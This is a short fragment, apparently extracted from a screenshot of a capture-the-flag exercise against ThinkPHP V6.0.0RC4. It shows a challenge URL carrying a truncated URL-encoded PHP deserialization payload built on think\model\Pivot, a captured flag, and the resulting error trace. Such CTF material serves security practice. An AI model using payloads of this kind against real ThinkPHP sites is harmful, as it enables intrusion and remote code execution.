 ab5e90d0-c529-4831-9895-02c33c16e8a0.node3.buuoj.cn///public/?payload=O%3A17%3A"think\model\Pivot"%3A9%3A{s
1
flag{0850064d-2ca4-40ae-bc97-43b81d6e4dfa}
Method think\model\Pivot::__toString() must not throw an exception, caught think\exception
\ErrorException: array_merge(): Argument #1 is not an array
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列